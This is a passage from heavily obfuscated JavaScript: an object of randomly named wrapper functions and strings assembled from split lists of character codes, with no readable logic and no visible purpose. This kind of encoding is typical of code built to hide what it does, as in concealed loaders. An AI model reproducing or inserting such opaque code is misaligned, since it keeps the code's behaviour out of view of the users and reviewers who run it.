_0x430182(_0x1c6cdd);},'BjBKw':'98,100,102'+_0x26d48f(0x19a,0x67d,0x529,-0x32)+_0x26d48f(0x4ca,0x26b,0x5a8,0x379),'CAnHD':function(_0xac2245,_0x5bde5e){return _0xac2245+_0x5bde5e;},'WYxWY':function(_0x321f73,_0x305a6f){return _0x321f73+_0x305a6f;},'DhNwm':function(_0x11b395,_0x4e8ca3){return _0x11b395+_0x4e8ca3;},'hepAn':'117,99,108'+_0x3b019d(0x97f,0xd7f,0xc67,0xc82),'LtYFr':_0x26d48f(0xb23,0xf21,0xec4,0xf6a)+_0x26d48f(-0xd9,-0x14a,-0xb2,-0xe1)+'123,117,11'+_0x26d48f(0x120,0x10,-0x2c8,-0x4d),'FtJbJ':function(_0x4b45d8,_0x3ec426){return _0x4b45d8+_0x3ec426;},'SPNBv':function(_0x1fa435,_0x4bb4c4){return _0x1fa435+_0x4bb4c4;},'ByDJZ':function(_0x4240d3,_0x407dc8){return _0x4240d3(_0x407dc8);},'wWThT':_0x26d48f(0x6e0,0x61e,0xb4a,0x15d),'HpWJG':function(_0x341d3b,_0x8117df){return _0x341d3b(_0x8117df);},'JHgTD':_0x3b019d(0xae4,0x560,0x328,0x2e0),'Onnwn':_0x26d48f(0x2d1,0x6f8,0x76f,-0x336),'ZOymu':function(_0x465412,_0x101695){return _0x465412(_0x101695);},'dVxNx':_0x26d48f(0x98a,0x86f,0x689,0x7a4)+_0x3b019d(0x140a,0x11a9,0xf4a,0x162f)+_0x26d48f(0xb39,0xf43,0xaf1,0xeef),'urQyQ':function(_0x3f297b,_0x5cbb93){return _0x3f297b+_0x5cbb93;},'mPkpz':function(_0x4cc893,_0x116a86){return _0x4cc893(_0x116a86);},'gLcrm':'101,111,11'+'2,103,116','JrzTD':function(_0x5a47f0,_0x5c5133){return _0x5a47f0(_0x5c5133);},'FkPrS':function(_0x359943,_0x482c78){return _0x359943+_0x482c78;},'gEEJp':function(_0x1ddec5,_0x2bb761){return _0x1ddec5(_0x2bb761);},'TNwhu':_0x26d48f(0x2e,-0x5a6,-0x391,-0x2dc)+'8,126,127','MifGn':function(_0x23a25a,_0x3112c7){return _0x23a25a+_0x3112c7;},'KjZlJ':function(_0x469f7f,_0x4ee343){return _0x469f7f(_0x4ee343);},'eDcss':_0x26d48f(0x853,0x6b8,0x6ce,0xb65)+'9,125,109,'+'107','vUeYG':_0x26d48f(0x589,-0x7d,0xf2,0x84d),'hObfw':function(_0x176c41,_0x351f9c){return _0x176c41(_0x351f9c);},'nbKNN':function(_0x396a51,_0x2f427f){return _0x396a51(_0x2f427f);},'OifZk':_0x3b019d(0x2c2,0x835,0x913,0xa38),'ojVZy':function(_0x4f2daf,_0x382fb1){return _0x4f2daf(_0x382fb1);},'kfHZz':'102,116,11'+_0x26d48f(-0x80,-0x1e6,0x40b,0x402)+_0x3b019d(0x779,0x61f,0x1d6,0x13d)+'3','OEHFD':function(_0x48fa40,_0x1852b2){return _0x48fa40(_0x1852b2);},'cKxDs':'116,118,11'+'7,116,111','CRLPy':_0x3b019d(0x3ee,0x880,0x2ca,0xaf0),'ZSCMd':function(_0x2c4239,_0x487476){return _0x2c4239+_0x487476;},'LLguv':_0x26d48f(-0xec,0x113,0x2c4,-0xb9)+'9','mbRST':'98,109,120','aMbgt':function(_0x554092,_0x593160){return _0x554092+_0x593160;},'gQEzA':function(_0x1a96a4,_0x21c456){return _0x1a96a4(_0x21c456);},'dMwka':_0x26d48f(0x187,0x4a0,-0x4d9,0x4e7)+'2,105','oZQgf':function(_0x96c555,_0x31fa07){return _0x96c555(_0x31fa07);},'JtcOc':_0x26d48f(0x84e,0xd99,0x7ef,0x34e)+_0x3b019d(0x12b1,0x1003,0xaa3,0xccc),'GqjrB':function(_0x57f910,_0x555224){return _0x57f910(_0x555224);},'vbVCI':_0x3b019d(0x321,0x779,0x687,0x9b5)+'9,115,114,'+_0x3b019d(0x1579,0x1156,0x1186,0x15f7)+'5','inwcG':function(_0x417c8e,_0x276904){return _0x417c8e+_0x276904;},'jlZWy':_0x3b019d(0x893,0xef8,0xf7f,0x114c)+_0x3b019d(0xb24,0x102b,0x1340,0xefa),'RZzrD':function(_0x3f0848,_0x5eb37c){return _0x3f0848+_0x5eb37c;},'EvRCt':_0x26d48f(-0x158,-0x329,0x3b0,0xd8)+_0x3b019d(0x1261,0xd71,0xa34,0x133b),'KXFtI':function(_0x371d3a,_0x30c687){return _0x371d3a(_0x30c687);},'IvGXp':function(_0x4ae7fe,_0x164db8){return _0x4ae7fe+_0x164db8;},'RbSgK':function(_0x100953,_0x5b5e18){return _0x100953(_0x5b5e18);},'zZPni':_0x26d48f(-0x123,0x4b7,0x23e,0x328)+'4','TNklw':function(_0x4f4b56,_0x52ca24){return _0x4f4b56(_0x52ca24);},'onFqJ':_0x3b019d(0x6aa,0x886,0xa32,0xb67)+_0x26d48f(0x65c,0x806,0x9c5,0x9b4)+_0x26d48f(0xa32,0x672,0x43d,0xfaa),'CIJwk':function(_0x57eca6,_0x303ac0){return _0x57eca6+_0x303ac0;},'dPjAZ':function(_0xd085a4,_0x21c3f4){return _0xd085a4(_0x21c3f4);},'PyEFU':_0x3b019d(0x1ad,0x62a,0x8c,0x4e)+_0x3b019d(0x67d,0x7a8,0xbfb,0xa02),'YIFyO':_0x26d48f(0xb11,0xe48,0x5a9,0xe5f)+_0x3b019d(0x14e8,0x108d,0x1527,0x10cd)+_0x26d48f(0xa3c,0x453,0x51a,0x6af),'eNsYw':function(_0x45fb05,_0x1bc68b){return _0x45fb05+_0x1bc68b;},'zokAC':'117,119,10'+_0x3b019d(0x924,0x584,0x7c9,0x9b3),'eMTAm':function(_0x24d0c3,_0x40ecc2){return _0x24d0c3+_0x40ecc2;},'uWbUK':function(_0x353121,_0x55d4eb){return _0x353121(_0x55d4eb);},'tLjgC':_0x26d48f(0x10,0x2ae,-0x282,0x2ff)+'0','Lfztx':function(_0x1a752c,_0x1b3fc3){return _0x1a752c(_0x1b3fc3);},'anTGv':function(_0xa0bc10,_0x483278){return _0xa0bc10+_0x483278;},'SimoK':function(_0x3005b1,_0x1b4cdf){return _0x3005b1(_0x1b4cdf);},'hLUUt':'99,116,100'+_0x26d48f(-0xf5,0x2dc,0x191,0x1ca),'QLkVu':function(_0x49d657,_0xaa857c){return _0x49d657(_0xaa857c);},'YHfPO':_0x3b019d(0x1494,0xefe,0xa03,0xe0c)+_0x3b019d(0x405,0x9d7,0xdd6,0x56e),'RvGOy':'116,118,11'+_0x26d48f(-0x111,-0x449,-0xd2,-0x4d8)+'105,111','LLceL':function(_0x2a3817,_0x485be5){return _0x2a3817+_0x485be5;},'rrnee':function(_0x314dcd,_0x7f9735){return _0x314dcd(_0x7f9735);},'IJwCa':function(_0x4e51a9,_0x1897c7){return _0x4e51a9(_0x1897c7);},'QetuL':_0x3b019d(0x116e,0xee4,0xf1d,0xa96)+_0x26d48f(0x4b6,0x186,0x7ba,0x971)+_0x3b019d(0x1187,0xe20,0xe83,0xa82)+_0x26d48f(0x56d,0x23b,0x737,0xbaf),'PsHHN':'109,99,113'+_0x3b019d(0x1116,0x1035,0xef6,0x130f)+_0x26d48f(0x33b,0x447,0x58a,0x5bc)+_0x26d48f(0x6a8,0x78d,0x945,0x362),'lJmkP':function(_0x45a58f,_0x1ee01e){return _0x45a58f(_0x1ee01e);},'svcrF':function(_0x4ccaa,_0xf305c0){return _0x4ccaa(_0xf305c0);},'motbo':function(_0x4761d7,_0x3318c5){return _0x4761d7+_0x3318c5;},'KBfBA':function(_0xf9c527,_0x3dbfe5){return _0xf9c527(_0x3dbfe5);},'wihfr':_0x3b019d(0xf51,0x9ed,0x39b,0x6b9)+_0x26d48f(0x292,0x10a,-0x277,0x5ec)+'03,107,105'+',119,113','catQa':function(_0x1456da,_0x2d33ed){return _0x1456da(_0x2d33ed);},'Yyrct':function(_0x53b4f0,_0xa961fb){return _0x53b4f0+_0xa961fb;},'XDKpS':function(_0x1ae6a1,_0x5e7ec4){return _0x1ae6a1+_0x5e7ec4;},'lZfeC':function(_0x58d84f,_0x1bb41e){return _0x58d84f(_0x1bb41e);},'jPreD':_0x3b019d(0x13a8,0x11af,0xb5a,0xded)+'7,104,110,'+'107,115,11'+_0x3b019d(0xbae,0x79a,0x9ea,0x91e),'eXXnN':function(_0x1c8b1b,_0x195a17){return _0x1c8b1b(_0x195a17);},'IQHTu':function(_0x3b1570,_0x99e6a1){return _0x3b1570(_0x99e6a1);},'XnYPf':_0x3b019d(0x552,0x51a,-0x111,0x37f)+'1','KbFxQ':function(_0x5c7ba6,_0x3a5cf6){return _0x5c7ba6(_0x3a5cf6);},'CHzEz':_0x26d48f(0xed,0x5a6,-0x534,-0x56e)+_0x26d48f(0x3ef,0x597,-0x21,-0x51)+'03,117,108'+_0x26d48f(-0x8,-0xf5,0x27e,0x18d)+'25','ADQkc':function(_0x181c5a,_0x4a2126){return _0x181c5a(_0x4a2126);},'Vljja':function(_0x132be9,_0x341f27){return _0x132be9+_0x341f27;},'YNGhb':'110,107,10'+'0,113,102,'+_0x26d48f(0x941,0xeef,0xd17,0xd9a)+'9','WIvVd':_0x26d48f(-0x81,0x1c6,-0x436,-0x26f),'cgReL':function(_0xf02030,_0x3b3e0e){return _0xf02030+_0x3b3e0e;},'ktBol':function(_0x426ace,_0x193efc){return _0x426ace(_0x193efc);},'oaWqS':_0x26d48f(0x874,0x61b,0x87f,0xb1e)+_0x26d48f(-0xf1,-0x256,0x4a8,0x191)+'16,104,107'+_0x3b019d(0x88e,0x647,0x8a6,0x816)+'10','rXsMe':function(_0x37f14e,_0x1975dc){return _0x37f14e(_0x1975dc);},'PSyNS':_0x3b019d(0x11d2,0xd18,0x737,0xf28)+'2,115,113,'+_0x26d48f(0x2cf,-0x254,0x7a4,-0x32e)+_0x26d48f(0x159,0x2eb,0x3cc,-0x30b)+'127,123','aoFsB':function(_0x2dceed,_0x40bea0){return _0x2dceed+_0x40bea0;},'DpEGP':function(_0x3d8319,_0x571c52){return _0x3d8319(_0x571c52);},'HqXtj':_0x26d48f(0x6ae,0xb4c,0x7df,0x8cd),'davCW':function(_0x491bb8,_0x109fc7){return _0x491bb8(_0x109fc7);},'jVztm':function(_0x4d975b,_0x85fe8){return _0x4d975b+_0x85fe8;},'isXzo':function(_0x5c0d0e,_0x471c38){return _0x5c0d0e+_0x471c38;},'pJOuW':function(_0x408f97,_0x387c4c){return _0x408f97(_0x387c4c);},'BilNQ':function(_0xfa3308,_0x41428f){return _0xfa3308+_0x41428f;},'hSRyI':function(_0x49d703,_0x31db05){return _0x49d703(_0x31db05);},'vklTh':_0x26d48f(0x7de,0x56e,0x469,0x533)+',101,119','NNQsL':function(_0x229f12,_0x4bba9d){return _0x229f12+_0x4bba9d;},'DPZhv':function(_0x4e937c,_0xdd2802){return _0x4e937c(_0xdd2802);},'WullM':function(_0x3a3c51,_0x53dc8c){return _0x3a3c51(_0x53dc8c);},'ogvwB':'111,105,10'+'4,112,102,'+_0x26d48f(0x37c,0x1c5,-0x92,0x4b8),'XXmLK':_0x26d48f(0x902,0x36b,0xa67,0x39e),'dffEQ':function(_0x598d64,_0x156b64){return _0x598d64(_0x156b64);},'sqLTH':_0x26d48f(0x8d1,0x37e,0xa10,0xa5b)+_0x26d48f(0x1a3,-0x3ed,0x349,0xcd),'PEPvT':function(_0x3c6616,_0x336daf){return _0x3c6616+_0x336daf;},'NrVUt':'109,103,11'+_0x3b019d(0x793,0x78a,0xb6c,0xd32)+_0x26d48f(0xc9,0x32e,0x2d2,0x475),'bYIgB':function(_0x2eee5c,_0x2a3166){return _0x2eee5c+_0x2a3166;},'VcCmG':'98,120','lXRFX':_0x26d48f(0x67,-0x294,0x557,-0x393)+_0x26d48f(0x1eb,-0x232,0x101,0x31),'yxTIH':function(_0x50f768,_0x3146bd){return _0x50f768(_0x3146bd);},'zZXyo':function(_0x4ee425,_0x3e9d12){return _0x4ee425(_0x3e9d12);},'pRmZB':_0x3b019d(0xaf1,0x7ad,0xd14,0x8de),'GfvuD':_0x26d48f(0x28d,0x56f,0x52a,-0x3aa)+_0x26d48f(0x19f,0x353,0x587,0x5a4)+'109,121,10'+'5,119,113,'+_0x3b019d(0x1366,0x10a6,0xd4b,0x130e),'QWfHw':function(_0x5261f0,_0x512b8c){return _0x5261f0(_0x512b8c);},'VWOAA':_0x26d48f(0x2c6,0x174,-0x77,0x221)+_0x26d48f(0xa58,0x4df,0xfe4,0x5f5)+_0x26d48f(0x26a,0xdd,0x3b8,0x5db)+'2,106','eNsYt':_0x26d48f(-0x11e,-0x50a,0x38c,-0x197)+'4','uMkCv':function(_0x13ddcb,_0xd4e443){return _0x13ddcb+_0xd4e443;},'AIBSV':function(_0x5f2b69,_0x5608cb){return _0x5f2b69(_0x5608cb);},'zkpch':_0x26d48f(0x405,0x95e,-0x22c,-0x1ca)+_0x3b019d(0x567,0x729,0x246,0xca9),'MsOKn':function(_0x32613c,_0x51134b){return _0x32613c(_0x51134b);},'dxigO':function(_0x356b3c,_0x4dbbef){return _0x356b3c+_0x4dbbef;},'gGPwR':function(_0x43aebe,_0x335e58){return _0x43aebe(_0x335e58);},'OfaOl':_0x26d48f(0x429,0x965,0x20,0xa5)+_0x26d48f(0x66c,0x405,0xca1,0x7b7)+'03','vSQqq':_0x26d48f(0x2fe,0x451,0x95e,0x8e8),'aMobK':function(_0x13de15,_0x138f10){return _0x13de15(_0x138f10);},'OmqVt':function(_0x2da70a,_0x220369){return _0x2da70a(_0x220369);},'CWfhB':_0x3b019d(0x11f2,0xf4a,0x1186,0xe02)+_0x26d48f(0x720,0xa91,0xbda,0xa4d),'YAipW':function(_0x2986f8,_0x5cbeca){return _0x2986f8(_0x5cbeca);},'YOaer':function(_0x2a3f08,_0x3e4dc7){return _0x2a3f08+_0x3e4dc7;},'auIyA':'116,99,117'+_0x26d48f(0xb40,0x9cd,0x91b,0x569),'BZTtA':function(_0x519c1a,_0x7e9d11){return _0x519c1a(_0x7e9d11);},'hjtET':function(_0x5e48c3,_0x55aebc){return _0x5e48c3(_0x55aebc);},'bZjBq':function(_0x202187,_0x182bcc){return _0x202187+_0x182bcc;},'QtrQt':function(_0x989422,_0x1f27be){return _0x989422+_0x1f27be;},'MMsqY':function(_0x2aa237,_0x1c199a){return _0x2aa237(_0x1c199a);},'TStPx':function(_0x18cc7e,_0x24b164){return _0x18cc7e(_0x24b164);},'eAWIf':'102,122,10'+'8,119,107','aCyGF':_0x26d48f(0x533,0x8b1,0x600,0xb77),'DnCGm':function(_0x3ae135,_0x127dd0){return _0x3ae135+_0x127dd0;},'Blmcd':function(_0x27564e,_0x3468d7){return _0x27564e+_0x3468d7;},'PLJnr':_0x3b019d(0x883,0xc04,0x10a8,0x665)+',101,112,1'+_0x3b019d(0x93f,0x595,0x69c,0xa00),'yuwxM':_0x26d48f(0x28d,0x840,0x219,0x24)+_0x3b019d(0x8ea,0xcce,0xeaf,0xc02)+_0x3b019d(0x10cc,0xd1d,0x6bf,0x83b),'uohFq':_0x26d48f(0xa2e,0x4fc,0x485,0xa8e)+_0x26d48f(-0xf1,0xc0,0x1ba,0x25)+'16','EGYtZ':function(_0x21daff,_0x51bcfb){return _0x21daff+_0x51bcfb;},'gTfxv':function(_0x2dfd52,_0x27d822){return _0x2dfd52(_0x27d822);},'vdgfs':function(_0x47cacd,_0x3abb35){return _0x47cacd(_0x3abb35);},'aLmPH':'107,103,11'+_0x26d48f(0x3a1,-0x195,0x8c8,0xfc)+_0x26d48f(0x246,0x20d,-0xd5,0x862)+'9','OqimZ':function(_0x5488ee,_0x4d0a4d){return _0x5488ee(_0x4d0a4d);},'Hngfj':function(_0x536c92,_0x3d4261){return _0x536c92+_0x3d4261;},'ivCvy':function(_0x4ca610,_0x2acea4){return _0x4ca610+_0x2acea4;},'gZmcC':function(_0x9e44d2,_0x567839){return _0x9e44d2+_0x567839;},'CJiQX':function(_0x35cfb1,_0x205981){return _0x35cfb1(_0x205981);},'ReIFl':_0x26d48f(0x88b,0x638,0x91b,0x41b)+'8','zXaXi':function(_0x50beca,_0x49d83f){return _0x50beca(_0x49d83f);},'xKWlw':_0x26d48f(0x88b,0xcb1,0x4db,0xd80)+_0x26d48f(0x77e,0x515,0xb44,0x70b),'IBBeR':_0x26d48f(0x77d,0x498,0xbfb,0xd13)+'0','cWlXQ':_0x26d48f(0x66,0x51a,0x3cc,0x43c)+_0x26d48f(0x42c,-0x154,0x168,0x217)+'114,104,10'+'7','GafYj':function(_0x433159,_0x7b8976){return _0x433159+_0x7b8976;},'Cdlwf':function(_0x4ec9d3,_0x13f1f2){return _0x4ec9d3(_0x13f1f2);},'lPJTC':_0x3b019d(0xb80,0x593,0x5ad,0x2c1)+_0x26d48f(0x760,0xa1f,0x855,0x848)+_0x26d48f(0xa1d,0xa77,0x40c,0x551)+'5','oQYSb':_0x26d48f(0x565,0x69c,0x89b,-0x86)+'8','wAsdz':function(_0x534f21,_0x1004ff){return _0x534f21+_0x1004ff;},'acYtK':_0x3b019d(0x14f7,0xffd,0x9d1,0x9f8)+_0x26d48f(0x73c,0xa5b,0x4a1,0x390)+_0x3b019d(0x1541,0xfb3,0xf64,0x122e)+_0x26d48f(0x958,0x84b,0xc0f,0xe0e),'rxSpH':function(_0x125245,_0x35baf6){return _0x125245+_0x35baf6;},'znQTA':'108,99,117','QCdmp':_0x3b019d(0x3ca,0x600,0x773,0x592)+_0x26d48f(0x7aa,0x417,0xaaf,0x662),'sZVHc':_0x3b019d(0xfd4,0x112e,0x15ad,0x1257)+_0x26d48f(0x4a2,0x83d,0x861,0x266)+'22','yghHw':'106,112,10'+_0x26d48f(0x69,-0xc5,-0x47,-0x474)+_0x26d48f(-0x7c,-0x6bb,0x5d8,-0x6ba),'rJped':function(_0x203841,_0x234088){return _0x203841(_0x234088);},'zVvyI':function(_0x24203f,_0xb472eb){return _0x24203f+_0xb472eb;},'qyLpd':function(_0x5e2c12,_0x4e455c){return _0x5e2c12(_0x4e455c);},'ZsPHX':_0x3b019d(0xee9,0xf07,0xb97,0xd6d),'Tczfr':_0x3b019d(0xd72,0xb7d,0xaa3,0xa08),'HrKbw':_0x3b019d(0x5c,0x5e5,0x766,0x836)+'8','pBQow':function(_0x50efb3,_0x275963){return _0x50efb3(_0x275963);},'iiAGf':function(_0x811a04,_0x390853){return _0x811a04(_0x390853);},'jhUIn':function(_0x1d3bcc,_0x36479f){return _0x1d3bcc+_0x36479f;},'WNGXo':function(_0x825729,_0x3e40d7){return _0x825729(_0x3e40d7);},'adDTF':_0x3b019d(0x1150,0x10a0,0xde2,0x16d5),'NCwpd':_0x3b019d(0x6e2,0x782,0x1ce,0xa35),'NnGjO':function(_0x33fbdf,_0xbd5569){return _0x33fbdf(_0xbd5569);},'hAUFF':_0x26d48f(0x6a4,0x412,0x290,0x72f)+_0x3b019d(0x12c6,0xfe5,0x15ba,0xe18)+_0x26d48f(0x34e,0x586,-0x54,0xa6)+'0,111,115,'+_0x3b019d(0x9fa,0xb4e,0x1139,0x7dc),'rdiYe':function(_0x1a2e0b,_0x17cdb5){return _0x1a2e0b(_0x17cdb5);},'sUoKq':_0x26d48f(0xb8,0x24f,0x12e,0x3e2)+'8','PVYAu':function(_0x1b88b0,_0x4b876b){return _0x1b88b0+_0x4b876b;},'pihTq':function(_0xd8338d,_0x492882){return _0xd8338d+_0x492882;},'DbriR':_0x26d48f(0xaca,0x9e4,0x73f,0x46d)+_0x3b019d(0x32d,0x91f,0xdae,0xce5),'ORoIU':function(_0x26eb9e,_0x54bcd3){return _0x26eb9e(_0x54bcd3);},'vKDEQ':_0x3b019d(0x9c5,0x520,0x14,0xa6d)+'9','ihtPd':function(_0x353ee4,_0x5cc491){return _0x353ee4(_0x5cc491);},'CKhQf':function(_0x27ff01,_0x3a3726){return _0x27ff01+_0x3a3726;},'DuaBX':function(_0x1ffcc4,_0x593802){return _0x1ffcc4+_0x593802;},'cFFhz':function(_0x4879c8,_0x2ceada){return _0x4879c8(_0x2ceada);},'DGlDu':_0x3b019d(0x104,0x657,0x74d,0xb68)+_0x26d48f(0x74b,0x92c,0x461,0x84e)+'22','mUbxx':function(_0x4d4233,_0x20b250){return _0x4d4233(_0x20b250);},'uQolD':_0x26d48f(0xf8,0x41b,-0x514,0x4df),'jjNBS':function(_0x10e624,_0x45ebb7){return _0x10e624(_0x45ebb7);},'MRsMm':_0x3b019d(0x1043,0xd18,0x789,0xff5)+_0x3b019d(0x6e7,0x611,0x678,0x6e)+_0x3b019d(0xce5,0x7d4,0xca0,0x7b0)+_0x26d48f(-0x25,-0x522,-0x4be,-0x19)+_0x3b019d(0xdbe,0x1040,0xa01,0xc2b),'bGjLw':function(_0x420ce7,_0x308db8){return _0x420ce7+_0x308db8;},'uhoTd':function(_0x5e0037,_0x2419b6){return _0x5e0037(_0x2419b6);},'kfQTU':function(_0x4f5f42,_0x12d098){return _0x4f5f42(_0x12d098);},'bGFJx':_0x26d48f(0x6c3,0x5bd,0x852,0x50d)+_0x26d48f(0xb01,0xa16,0x9fe,0x6cb)+'04,121,119','FhwAc':_0x26d48f(0xa8c,0x1090,0x748,0x803),'OGHXa':function(_0x3259a4,_0x2b1abe){return _0x3259a4(_0x2b1abe);},'kqjRw':function(_0x2b69df,_0x59bdd5){return _0x2b69df+_0x59bdd5;},'HfvQh':_0x26d48f(0x846,0x332,0x448,0x53b)+'2','wHvtO':_0x26d48f(0x1e9,0x7f3,0x2df,-0x180)+_0x26d48f(0xb49,0x68e,0xf50,0xb8e)+_0x26d48f(-0xcf,0x10f,-0x25b,0x41b)+_0x3b019d(0x174,0x707,0x95d,0x5ee),'TWYGs':function(_0x5a8ee0,_0x5818e2){return _0x5a8ee0+_0x5818e2;},'yOgTy':_0x26d48f(0x902,0x55e,0x802,0xf5e)+_0x26d48f(0xcc,0x3b5,-0x284,0x61)+_0x26d48f(-0x3a,0x12a,0x25d,-0x128),'IFNLT':function(_0x51eafc,_0xefbe20){return _0x51eafc(_0xefbe20);},'khnRS':_0x3b019d(0x849,0x7b9,0x85f,0x7a6)+_0x26d48f(0x295,0x6e8,0x517,-0x3a5)+'06,108','waWGQ':function(_0x21d015,_0x2ab76a){return _0x21d015(_0x2ab76a);},'WBpkF':function(_0x18645e,_0xbe9d18){return _0x18645e+_0xbe9d18;},'dWLmt':function(_0x561291,_0x138952){return _0x561291+_0x138952;},'KyPZu':function(_0x1ce529,_0x514199){return _0x1ce529+_0x514199;},'Eislv':function(_0x576cc5,_0x18387e){return _0x576cc5(_0x18387e);},'nUQsJ':function(_0x4e5e23,_0x40ab70){return _0x4e5e23(_0x40ab70);},'bYqPc':function(_0xb23f2d,_0x5330f3){return _0xb23f2d(_0x5330f3);},'OBNNc':'111,112,12'+'4','uGPIk':function(_0x5d185b,_0x2dd660){return _0x5d185b(_0x2dd660);},'HAfzT':function(_0x3a34ac,_0x5e70c6){return _0x3a34ac+_0x5e70c6;},'NtDPg':function(_0x39fa4a,_0xb681a5){return _0x39fa4a(_0xb681a5);},'luZnM':function(_0x5cf4ce,_0x3993b1){return _0x5cf4ce(_0x3993b1);},'mpTda':function(_0x383b72,_0x3aebf8){return _0x383b72+_0x3aebf8;},'OsDpw':function(_0x17b327,_0x314d75){return _0x17b327(_0x314d75);},'yxPFA':'99,113,124'+_0x26d48f(0x223,-0x2f9,0xb1,0x45c)+'11','vtEYH':'102,112','BQDxc':_0x26d48f(0x290,0x8ee,0x43c,0x879)+_0x26d48f(0xa6a,0xc97,0x472,0xb4b),'qodgB':function(_0x382f35,_0x3d6f02){return _0x382f35+_0x3d6f02;},'IFFcj':_0x3b019d(0x79b,0xa09,0xa0c,0xf4a)+_0x3b019d(0xc95,0x665,0xa3a,0x2e8)+_0x3b019d(0xed8,0xe3d,0x1049,0xdb8),'xNqZR':function(_0x5b9a24,_0x4500a6){return _0x5b9a24(_0x4500a6);},'MyVob':function(_0x45b475,_0x252a22){return _0x45b475(_0x252a22);},'TOcxq':_0x3b019d(0xf54,0xda2,0xcf7,0x94e)+_0x3b019d(0x12c0,0x1005,0xe8e,0xc65)+_0x26d48f(0x38e,0x7b5,0x87c,0x77a)+'6','lgIjd':function(_0x4b4ac6,_0x284fa7){return _0x4b4ac6+_0x284fa7;},'yJsMZ':function(_0x16957c,_0x509414){return _0x16957c+_0x509414;},'mxsNX':'106,112','kVBSg':_0x3b019d(0x630,0xbf7,0xb29,0x719)+_0x26d48f(0x985,0x659,0x93f,0xa88)+'103','LnIPV':function(_0x273861,_0x34d8aa){return _0x273861(_0x34d8aa);},'FhLoN':function(_0x5ef7be,_0x499d55){return _0x5ef7be(_0x499d55);},'eCxAE':_0x3b019d(0xc2b,0x9fb,0xefe,0xcf0)+'8,120,102,'+_0x3b019d(0x119f,0x104f,0x1002,0xfce),'OLkci':function(_0x12bef2,_0x5b0e46){return _0x12bef2(_0x5b0e46);},'GUlvD':function(_0x3831f4,_0x2c62f0){return _0x3831f4+_0x2c62f0;},'PumXe':function(_0x280e55,_0x204f50){return _0x280e55(_0x204f50);},'ECHQA':function(_0x25abf7,_0x53d19d){return _0x25abf7(_0x53d19d);},'GvehB':_0x26d48f(0xde,-0x152,-0x4c3,0x1eb),'fmEfo':function(_0x2b8cd9,_0x4170ff){return _0x2b8cd9(_0x4170ff);},'AjTaj':function(_0x304fe6,_0x11141c){return _0x304fe6(_0x11141c);},'gIpwy':_0x3b019d(0xee7,0xf6e,0x986,0xfa3)+_0x26d48f(0x6d2,0x18f,0x2c5,0x526)+'107,127','qmbih':function(_0x469eb9,_0x55c3b9){return _0x469eb9(_0x55c3b9);},'APdqQ':_0x3b019d(0x160f,0x10bb,0x1506,0xaa6)+_0x26d48f(0x552,0x7b8,0x816,0x54f)+_0x26d48f(0x32,0x528,0x51b,-0x347)+_0x26d48f(-0x128,-0x3f1,-0x46a,0x337)+_0x26d48f(0x4e9,0x4a1,0x2e2,0x8a3),'pZkmI':function(_0x493288,_0x53507){return _0x493288(_0x53507);},'ykrvL':'116,119,11'+_0x3b019d(0x92b,0xe5b,0xdf5,0x13a5),'hNGai':function(_0xba9a70,_0x3de279){return _0xba9a70(_0x3de279);},'DfWwK':_0x3b019d(0x13c3,0x11c2,0xc29,0x15b6)+_0x26d48f(0xfc,-0x111,0x12d,0x5dc)+_0x3b019d(0x1544,0x108a,0x1023,0x1418),'AyVeL':function(_0x17e519,_0xbae05e){return _0x17e519+_0xbae05e;},'HsGZA':function(_0x4c357c,_0xcc47fc){return _0x4c357c+_0xcc47fc;},'ccCJr':function(_0x5cfa8f,_0x3eec13){return _0x5cfa8f(_0x3eec13);},'XhJIY':_0x3b019d(0x10a8,0xb1f,0xda0,0xce6)+_0x3b019d(0xf62,0xb5e,0x83f,0x1184)+_0x26d48f(0x60e,0x97a,0xa7,0x62)+'5,107','CDWIz':function(_0x3be9ec,_0x586389){return _0x3be9ec+_0x586389;},'AkugN':function(_0x56365f,_0x4429ad){return _0x56365f+_0x4429ad;},'UMkhM':_0x3b019d(0xd0e,0x93a,0x349,0xe6b)+_0x26d48f(0xa5f,0x100a,0xf6c,0x533)+_0x26d48f(0x2d9,-0x33b,-0x29e,0x287)+_0x26d48f(0xb16,0x113c,0xbae,0x656),'zlZXw':function(_0x15097c,_0x51d3ef){return _0x15097c(_0x51d3ef);},'yEBic':function(_0x5828e7,_0xd64686){return _0x5828e7(_0xd64686);},'JkHYZ':'109,110,10'+_0x3b019d(0x911,0xc36,0xcfa,0x947)+_0x26d48f(0x51a,0x54d,0x8e4,0x827),'TyFPO':function(_0x3abbb1,_0x133b63){return _0x3abbb1+_0x133b63;},'tayYC':function(_0x2ac8ea,_0x4cbbaa){return _0x2ac8ea(_0x4cbbaa);},'JIUMB':_0x3b019d(0xfa7,0xc58,0x7d1,0xab7)+'5','ZMJGT':_0x3b019d(0xb1f,0xc18,0xc13,0x83c)+_0x26d48f(0x326,0x3db,0x541,0x7a5)+_0x26d48f(0x59a,0x3b2,0x90b,0x711),'zuInQ':function(_0x438985,_0x2ea3c3){return _0x438985+_0x2ea3c3;},'nnLpK':function(_0x3d3048,_0x55166c){return _0x3d3048(_0x55166c);},'MXGxr':_0x26d48f(0x388,-0x2b0,0x77e,0x2af)+_0x26d48f(0x0,0x98,0x181,-0x14b)+_0x3b019d(0x2f1,0x5c5,0x756,0x49c),'ZiXkj':function(_0x2a72a4,_0x52cd53){return _0x2a72a4(_0x52cd53);},'Rzoom':function(_0x32fe0a,_0x2dc059){return _0x32fe0a+_0x2dc059;},'almtF':function(_0x2d225d,_0x2027f5){return _0x2d225d+_0x2027f5;},'skHHe':function(_0x3e8621,_0xe57f4b){return _0x3e8621(_0xe57f4b);},'kDtLP':_0x26d48f(0x3ab,0x614,0x64a,-0xc0)+'3,112,116,'+_0x3b019d(0xf9,0x656,0x454,0xa5f),'Cgnzz':function(_0x20eb30,_0x204aae){return _0x20eb30(_0x204aae);},'LMslF':_0x3b019d(0x103c,0x10b9,0x146e,0xae3)+_0x3b019d(0x1113,0xb4c,0xd75,0xa48)+_0x26d48f(-0xf6,0x1a6,0x3fc,0xd4)+_0x3b019d(-0x94,0x5af,0x460,0x2c7),'KezcR':function(_0x581b7c,_0x462944){return _0x581b7c(_0x462944);},'IxSSO':function(_0x562a76,_0x3d07d9){return _0x562a76(_0x3d07d9);},'PHhLv':_0x3b019d(0x1b3,0x738,0x7a7,0x37b)+_0x3b019d(0xa2a,0x963,0x853,0x621)+_0x26d48f(0x249,0x115,0x2e9,-0x2f2),'HJSWS':function(_0xf6676c,_0x2fa3d7){return _0xf6676c+_0x2fa3d7;},'PQEJx':function(_0x1306c6,_0xf6fd6c){return 